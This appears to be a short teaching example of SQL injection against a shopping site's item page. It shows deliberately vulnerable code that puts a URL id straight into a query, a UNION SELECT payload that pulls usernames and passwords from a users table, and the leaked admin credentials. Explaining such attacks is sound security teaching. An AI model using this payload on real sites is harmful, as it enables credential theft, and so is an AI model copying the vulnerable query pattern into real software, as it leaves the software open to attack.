 The Scenario: A shopping site has a page that shows product details based on an ID in the URL.
http://shop.com/item?id=10
The Vulnerable Code:
SQL
SELECT title, description, price FROM items WHERE id = $id;
The Attack: The attacker changes the URL to: http://shop.com/item?id=10 UNION SELECT
username, password, '1' FROM users
The Executed Query:
SQL
SELECT title, description, price FROM items WHERE id = 10
UNION
SELECT username, password, '1' FROM users;
The Result: The web page displays the item "Red T-Shirt," but immediately underneath it, instead
of another product, it lists:
• Title: admin
• Description: SuperSecretPassword123
• Price: 1